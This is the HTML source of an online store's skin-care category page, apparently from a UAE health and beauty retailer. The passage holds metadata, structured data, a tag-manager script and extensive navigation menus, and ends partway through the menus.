

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hyjiyastore.com/skin-care/
body_size: 21209
content:
<!DOCTYPE html>
<html lang="en"><head>
<title>Buy Skin Care Products Cream, Gel & More in Dubai, Abu Dhabi, Sharjah, UAE, Middle East at Best Price | Beauty and Wellness | Hyjiyastore</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> 
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="keywords" content="">
<meta name="description" content="Skin care is the range of practices that support skin integrity including nutrition, avoidance of excessive sun exposure, and appropriate use of emollients... Buy all branded skin cares @ hyjiyastore in Dubai, Abu Dhabi, Sharjah, UAE &#10003; Qatar, KSA, Saudi Bahrain, Kuwait, Oman in the GCC &#10003; 1 Year Warranty &#10003; 1 Day Delivery in UAE">
<link rel="canonical" href="https://www.hyjiyastore.com/skin-care/" />
<link rel="stylesheet" type="text/css" href="https://www.hyjiyastore.com/assets/css/root/complete-structure.css?455dd942f835fff63bc32fc995a461b458125248"/>

<!-- <link rel="stylesheet" type="text/css" href="/stylesheets/root/font-awesome.min.css"/> -->
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="https://www.hyjiyastore.com/assets/css/root/glasscase.min.css"/>
<link rel='stylesheet' type='text/css' href='https://www.hyjiyastore.com/assets/css/root/wpp.min.css'/>
<link href="https://goSellJSLib.b-cdn.net/v2.0.0/css/gosell.css" rel="stylesheet" />
<link rel="shortcut icon" href="https://www.hyjiyastore.com/assets/images/root/favicon.png" />
<link rel='stylesheet' type='text/css' href='https://www.hyjiyastore.com/assets/css/root/mufazze.css?455dd942f835fff63bc32fc995a461b458125248'/>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Hijiya Store",
  "url": "https://www.hyjiyastore.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.hyjiyastore.com/search/?qtext={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "HyjiyaStore",
  "alternateName": "HIJIYA",
  "url": "https://www.hyjiyastore.com/",
  "logo": "https://www.hyjiyastore.com/assets/images/root/logo-hd.png?12223",
  "contactPoint": [{
    "@type": "ContactPoint",
    "telephone": "+971 58 559 8002",
    "contactType": "customer service",
    "availableLanguage": ["en","Arabic"]
  },{
    "@type": "ContactPoint",
    "telephone": "+971 55 523 9620",
    "contactType": "billing support",
    "availableLanguage": ["en","Arabic"]
  }],
  "sameAs": [
    "https://www.facebook.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://www.youtube.com/channel/UCybpCwwYxBQJmIhsLOx7Hqg"
  ]
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NFSWT8');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<div class="main-container">
    <div class="header-container">
        <div class="nheader">
        	<div class="line">&nbsp;</div>
            <div class="col-md-12  contries-highlight">
            	<a class="currency-change active" data-currency='Emirati Dirhams' href="javascript:;">UAE</a>
                <a class="currency-change " data-currency='Omani Riyal' href="javascript:;">Oman</a>
                <a class="currency-change " data-currency='Saudi Riyal' href="javascript:;">KSA</a>
                <a class="currency-change " data-currency='Qatari Riyal' href="javascript:;">QATAR</a>
                <a class="currency-change " data-currency='Bahrain Dinar' href="javascript:;">BAHRAIN</a>
                <a class="currency-change " data-currency='Kuwaiti Dinar' href="javascript:;">KUWAIT</a>
                <a class="currency-change " data-currency='US Dollar' href="javascript:;">INTERNATIONAL</a>
            </div>
            <div class="col-md-12 header-logo-search">
                <div class="col-md-3 hyjiya-logo"><a href="https://www.hyjiyastore.com/"><img src="https://www.hyjiyastore.com/assets/images/root/logo-hd.png?12223" alt="Hyjiya Store | #1 Health Suppliment Website"></a></div>
                <div class="col-md-6 office-number search-bar">
                	                    <form action="https://www.hyjiyastore.com/search/?" class="inline">
                    	<div class="input-group">
                            <input type="text" autocomplete="off" name="qtext" id="qtext" placeholder="Cant Find Your Product? Type Here" class="form-control top_search_text" value="">
                            <span class="input-group-btn"><button type="submit" class="btn top-search-button"><i class="fa fa-search"></i></button></span>
                        </div>
                    </form>
                    <!-- <div class="search-results-desk"></div> -->
                    
                </div>
                <div class="col-md-3 top-right-login">
                    <div class="support-number">
                        <i class="fa fa-telephone"></i> <span>CALL: +971 58 559 8002</span>

                    </div>
                                        <span><a href="https://www.hyjiyastore.com/login-register/"><i class="fa fa-user"></i>Login / Register</a></span> &nbsp;|&nbsp; 
                                        <span>
                    <div class="dropdown currency">
                        <button class="btn dropdown-toggle currency-box" type="button" data-toggle="dropdown">
                        Emirati Dirhams                        <span class="caret"></span></button>
                                                <ul class="dropdown-menu">
                                                        <li><a class="currency-change" data-currency='US Dollar' href="javascript:;">US Dollar</a></li>
                                                        <li><a class="currency-change" data-currency='Kuwaiti Dinar' href="javascript:;">Kuwaiti Dinar</a></li>
                                                        <li><a class="currency-change" data-currency='Omani Riyal' href="javascript:;">Omani Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Saudi Riyal' href="javascript:;">Saudi Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Qatari Riyal' href="javascript:;">Qatari Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Bahrain Dinar' href="javascript:;">Bahrain Dinar</a></li>
                                                    </ul>
                    </div>
                    </span>
                </div>
            </div>
            <div class="col-md-12 menu">
            	
                <div class="wsmobileheader clearfix">
                    <a id="wsnavtoggle" class="wsanimated-arrow"><span></span></a>
                    <span class="smllogo">
                        <a href="https://www.hyjiyastore.com/"><img class="logo-mobile" src="https://www.hyjiyastore.com/assets/images/root/logo-hd.png" title="Hyjiya Store | #1 Health Suppliment Website" /></a>
                    </span>
                    <div class="wssearch clearfix">
                        <i class="con01 wsopensearch fa fa-search"></i>
                                                <a href="https://www.hyjiyastore.com/cart" class="mt-sc" onclick="javascript:$('.wsmobileheader').hide();">
                            <i class="con01 fa fa-shopping-cart"></i> <label class="badge mh-ico cart-icon scart-count">0</label>
                        </a>
                        <i class="wsclosesearch fa fa-times"></i>
                        <div class="wssearchform clearfix" style="line-height: unset; padding: 10px 0;">
                            <!-- <form style="display:inline;" action="https://www.hyjiyastore.com/search/" method="get">
                                <input type="text" name="qtext" id="qtext" class="search-text" placeholder="Search Entire Store Here...">
                            </form> -->

                            <form style="display:inline-flex; align-items:center;" action="https://www.hyjiyastore.com/search/" method="get" class="inline">
                                <input type="text" name="qtext" id="qtext" class="search-text" placeholder="Cant Find Your Product? Type Here" style="color:#000; text-indent: unset; padding: 0 0 0 15px; border-radius: 0; height: 40px;">
                                <button type="submit" class="btn" style="border: 0; outline: 0; background: rgba(0, 51, 153); color: #fff;     height: 40px;">GO</button>
                            </form>


                        </div>
                    </div>
                </div>

                <div class="wsmain clearfix">
                    <nav class="wsmenu clearfix">

                        <div class="usr mobile top-mob-icons">
                            <span class="blue">
                                <a href="https://www.hyjiyastore.com/"><i class="fa fa-home"></i></a>
                            </span>
                            <span class="orange">
                                <a href="https://www.hyjiyastore.com/cart/"><i class="fa fa-shopping-cart"></i></a>
                                <label class="badge mh-ico cart-icon scart-count">0</label>
                            </span>
                            <span class="yellow">
                                <a href="https://www.hyjiyastore.com/my-account/"><i class="fa fa-user"></i></a>
                            </span>
                        </div>

                        <ul class="wsmenu-list">
                            <li aria-haspopup="true">
                                <a href="https://www.hyjiyastore.com/" class="navtext home-icon nobar"><i class="fa fa-home"></i></a>
                            </li>

                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/smart-fitness/" class="navtext">Smart Fitness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-and-fitness-watches/">Sports and Fitness Watches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/smart-scales/">Smart Scales</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/oximeters/">Oximeters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/smart-pain-reducers/">Smart Pain Reducers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/proteins-and-supplements/" class="navtext">Proteins and Supplements</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/proteins/">Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/carbohydrates/">Carbohydrates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/mass-gainers/">Mass Gainers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/whey-proteins/">Whey Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sleep-enhancers/">Sleep Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/protein-bars/">Protein Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/energy-bars/">Energy Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/creatine/">Creatine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pre-workout/">Pre Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/post-workout/">Post-Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/amino-acids-bcaa/">Amino Acids & BCAA</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/weight-gainer/">Weight Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/vitamins-health-herbs/">Vitamins Health & Herbs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/protein-foods/">Protein Foods</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/libido-or-stamina-enhancers/">Libido or Stamina Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/muscle-gainer/">Muscle Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/weight-loss/">Weight Loss</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/vegan-and-organic-products/">Vegan and Organic Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/support-nutrition-workout-support/">Support Nutrition & Workout Support</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/health-drinks/">Health Drinks</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/nutrition/">Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/herbal-tea/">Herbal Tea</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diet-weight-management/">Diet & Weight Management</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/kids-nutrition/">Kids Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/women-nutrition/">Women Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/intra-workout/">Intra Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/gym-equipments/" class="navtext">Gym Equipments</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/treadmills/">Treadmills</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/spinning-bikes/">Spinning Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/magnetic-bikes/">Magnetic Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/elliptical-bikes/">Elliptical Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/recumbent-and-upright-bikes/">Recumbent and Upright Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/home-workouts/">Home Workouts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/benches/">Benches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/bars-and-plates/">Bars and Plates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/dumbbells-and-weights/">Dumbbells and Weights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gym-accessories/">GYM Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/yoga-accessories/">Yoga Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gym-machine/">Gym Machine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/slimming-belts/">Slimming Belts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/portable-sauna/">Portable Sauna</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/rowing-machines/">Rowing Machines</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/home-and-lifestyle/" class="navtext">Home and Lifestyle</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/air-purifiers/">Air Purifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/air-humidifiers/">Air Humidifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/fans-and-air-filters/">Fans and Air Filters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/home-massagers/">Home Massagers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/aroma-diffusers/">Aroma Diffusers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/health-check/" class="navtext">Health Check</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/thermometers/">Thermometers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/stimulators/">Stimulators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/nebulizer/">Nebulizer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/beauty-and-wellness/" class="navtext">Beauty and Wellness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/grooming-products-for-men/">Grooming Products For Men</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/grooming-products-for-women/">Grooming Products For Women</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/fragrance-oils/">Fragrance Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/massage-oils/">Massage Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/bath-essentials/">Bath Essentials</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/face-shop/">Face Shop</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/skin-care/">Skin Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/dental-care/">Dental Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/body-creams/">Body Creams</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/lip-care/">Lip Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hand-and-foot-care/">Hand and Foot Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hair-care/">Hair Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/combo-packs/">Combo Packs</a></li>
                                                                                                                            </ul>
                                                        </div>
